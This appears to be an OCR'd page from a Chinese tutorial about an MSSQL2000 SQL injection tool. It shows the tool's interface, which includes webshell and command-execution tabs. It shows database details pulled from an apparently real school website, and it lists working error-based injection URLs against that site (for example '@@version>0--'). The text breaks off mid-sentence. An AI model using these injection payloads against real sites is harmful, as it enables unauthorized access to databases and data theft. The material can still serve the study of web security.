 MSSQL2000注入检测工具-基本信息
注入点 http://stuic. cn/News.aspx?id=861 开始检测
注入类型 数字型 关键字 数据库类型 MSSQL2000 wit 提交方式 GET
基本信息 获取数据 执行命令 列目录 获取webshell
获取信息 选择数据库 onlineclass
名称 内容
version Microsoft SQL Server &nbsp;2000 - 8.00.2039 (Intel X86) <br>May &nbsp;3 2005 23:18:38 <br>C.
user homePage
system_user homePage
host_name XUESHENGCHU
servername RENCAIWANG
privilege public
db_name onlineclass
databases master tempdb model msdb pubs Northwind jfgl eoffice onlineclass netschool fjrclh_dyzc
MSSQL2000数据库注入工具http://stuic. .cn/News.aspx?id=861 and @@version>0--
http://stuic. .cn/News.aspx?id=861 and user>0--
http://stuic. .cn/News.aspx?id=861 and system_user>0--
http://stuic. .cn/News.aspx?id=861 and host_name()>0--
http://stuic. .cn/News.aspx?id=861 and @@servername>0--
图 54 获取到的信息
formation()函数中，我们通过遍历 sysdatabases 表